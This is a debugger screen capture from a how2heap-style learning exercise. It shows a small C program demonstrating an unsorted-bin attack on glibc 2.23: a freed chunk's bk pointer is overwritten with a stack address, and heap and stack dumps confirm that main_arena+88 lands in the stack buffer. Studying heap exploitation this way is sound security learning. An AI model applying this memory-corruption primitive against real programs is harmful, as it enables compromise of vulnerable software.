 [ SOURCE (CODE) ]
In file: /home/giantbranch/Desktop/how2heap-master/glibc_2.23/tets/a.c
9 p1 = malloc(0x100);
10 malloc(0x200);
11 free(p1);
12 p1[1] = &stack_buffer; // p1->bk = stack_buffer_addr
13 malloc(0x100);
► 14 if(stack_buffer[2]>0x10000)system("echo success!!!");
15 }
[ STACK ]
00:0000│ rsp 0x7fffffffddb0 ◂— 0x1
01:0008│ 0x7fffffffddb8 —▸ 0x602010 —▸ 0x7ffff7dd1b78 (main_arena+88) —▸ 0x602320 ◂— 0x0
02:0010│ 0x7fffffffddc0 ◂— 0x0
... ↓
04:0020│ 0x7fffffffddd0 —▸ 0x7ffff7dd1b78 (main_arena+88) —▸ 0x602320 ◂— 0x0
05:0028│ 0x7fffffffddd8 ◂— 0x0
06:0030│ 0x7fffffffdde0 —▸ 0x7fffffffded0 ◂— 0x1
07:0038│ 0x7fffffffdde8 ◂— 0xf0c032a7bf592e00
[ BACKTRACE ]
► f 0 40069a main+116
f 1 7ffff7a2d840 __libc_start_main+240
Breakpoint /home/giantbranch/Desktop/how2heap-master/glibc_2.23/tets/a.c:14
gdb-peda$ parseheap
addr prev size status fd bk
0x602000 0x0 0x110 Used None None
0x602110 0x110 0x210 Used None None
gdb-peda$ p stack_buffer
$1 = {0x0, 0x0, 0x7ffff7dd1b78, 0x0}
gdb-peda$